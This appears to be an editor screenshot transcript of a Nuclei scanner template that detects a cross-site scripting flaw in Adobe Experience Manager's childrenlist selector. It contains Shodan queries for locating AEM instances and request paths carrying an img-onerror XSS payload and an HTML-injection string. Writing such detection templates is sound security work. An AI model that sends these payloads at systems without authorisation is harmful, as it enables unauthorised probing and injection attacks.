 GNU nano 6.2 http/misconfiguration/aem/aem-childrenlist-xss.yaml
id: aem-xss-childlist
info:
name: Adobe Experience Manager Childlist Selector - Cross-Site Scripting
author: theabhinavgaur
severity: medium
description: |
Adobe Experience Manager contains a cross-site scripting vulnerability via requests using the c>
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N
cvss-score: 5.4
cwe-id: CWE-80
metadata:
verified: true
max-request: 2
shodan-query:
- http.title:"AEM Sign In"
- http.component:"Adobe Experience Manager"
tags: xss,aem,adobe,misconfig
http:
- method: GET
path:
- "{{BaseURL}}/{{rand_base(4)}}<img src=x data'a'onerror=alert(domain)>.childrenlist.html"
- "{{BaseURL}}/{{rand_base(4)}}<br><br>please%20authenticate<br><br>.childrenlist.html"
stop-at-first-match: true
matchers-condition: and
matchers:
- type: word
part: body
words:
- '<img src="x" data onerror="alert(domain)"/>'
- '<br /><br />please authenticate<br /><br />'
condition: or
- type: word
part: body
words:
- 'data-coral-columnview-id'
- type: word
part: content_type
words:
- 'text/html'
- type: status
status:
- 200
GNU nano 6.2 aem-xss-childrenlist-xss.yaml